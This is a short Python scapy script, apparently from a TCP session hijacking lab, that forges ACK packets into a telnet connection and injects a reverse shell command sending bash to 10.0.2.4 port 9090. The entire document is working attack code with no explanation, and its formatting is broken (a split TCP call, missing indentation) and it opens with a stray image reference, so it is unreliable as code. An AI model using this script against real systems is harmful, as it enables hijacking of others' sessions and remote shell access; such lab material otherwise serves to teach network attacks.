 #!/usr/bin/python
from scapy.all import *
ip = IP(src = "10.0.2.5", dst = "10.0.2.6")
seq_num = 2023959803
ack_num = 2434135808
data = "\n/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1\n"
while True:
tcp=TCP
(sport=46604,dport=23,flags="A",seq=seq_num,ack=ack_num,window=2000)
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose = 0)
seq_num += 48
ack_num += 48